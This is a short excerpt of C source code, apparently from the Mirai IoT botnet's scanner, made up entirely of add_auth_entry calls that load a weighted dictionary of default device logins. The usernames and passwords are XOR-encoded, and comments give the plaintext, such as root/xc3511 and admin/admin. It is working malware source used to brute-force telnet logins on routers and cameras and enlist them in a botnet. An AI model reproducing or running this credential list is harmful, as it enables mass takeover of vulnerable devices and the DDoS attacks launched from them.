 122
123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
143 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
144 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
145 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
146 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
147 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password